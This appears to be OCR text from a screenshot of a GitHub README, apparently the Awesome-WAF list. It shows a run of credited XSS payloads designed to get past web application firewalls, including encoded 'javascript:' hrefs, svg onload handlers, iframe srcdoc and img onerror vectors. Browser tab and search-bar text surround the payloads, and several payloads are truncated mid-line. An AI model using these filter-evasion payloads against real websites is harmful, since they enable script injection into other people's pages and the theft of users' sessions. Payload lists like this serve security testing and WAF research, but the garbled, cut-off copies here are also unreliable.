 Rs0n's WAPT Framework
Attention Required! | Cloudflare
GitHub - 0xInfection/Awesome-
https://github.com/0xInfection/Awesome-WAF
10
README.md
• XSS Bypass by @c0d3g33k
<a+HREF='javascrip%26%239t:alert%26lpar;document.domain)'>test</a>
• XSS Bypasses by @Bohdan Korzhynskyi
<svg onload=prompt%26%230000000040document.domain)>
<svg onload=prompt%26%23x000000028;document.domain)>
xss'"><iframe srcdoc='%26lt;script>;prompt`${document.domain}`%26lt;/script>'>
1'"><img/src/onerror=.1|alert``>
• XSS Bypass by @RakeshMane10
<svg/onload=&#97&#108&#101&#114&#00116&#40&#41&#x2f&#x2f
• XSS Bypass by @ArbazKiraak
<a href="j&Tab;a&Tab;v&Tab;asc&NewLine;ri&Tab;pt&colon;\u0061\u006C\u0065\u0072\u0074&lpar;this['docum
• XSS Bypass by @Ahmet Ümit
<--`<img/src=` onerror=confirm``> --!>
pass by @Shiva Krishna
pt:{alert`0`}
pass by @Brute Logic
ef=//knoxss.me?
Case
Match Diacritics
Whole Words
6 of 6 matches
8:04 PM
1/31/2023